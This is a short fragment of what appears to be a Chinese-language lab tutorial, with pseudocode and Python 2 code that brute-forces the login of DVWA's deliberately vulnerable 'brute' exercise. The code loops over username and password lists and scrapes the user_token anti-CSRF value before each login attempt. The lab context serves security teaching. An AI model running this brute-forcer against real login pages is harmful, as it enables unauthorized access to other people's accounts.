 for (用户名 in username.txt)
for (密码 in password.txt)
{
破解范围
访问首页;
获取user_token ;
发送登录数据包 ;
破解动作
if ‘Username and/or password
incorrect.’ in HTML:
破解失败;
continue;
else:
破解成功;
break;
破解结果
}
###确认破解范围
for username in usernames:
for password in passwords:
###确认破解动作
#访问首页
response = opener.open('http://' + IP +
'/DVWA-1.9/vulnerabilities/brute/')
content = response.read()
#获取user_token
user_token = re.findall(r"(?<=<input type='hidden'
name='user_token' value=').+?(?=' />)",content)[0]
#发送登录数据包
url = 'http://'+IP+'/DVWA-1.9/vulnerabilities/brute
/?username='+username+'&password='+password+'&Login=Login
&user_token='+user_token
response = opener.open(url)
content = response.read()
###确认破解结果
print '-'*20
print u'用户名: '+username
print u'密码: '+password
if 'Username and/or password incorrect.' in content:
print u'破解结果: 失败'
else:
print u'破解结果: 成功'
print '-'*20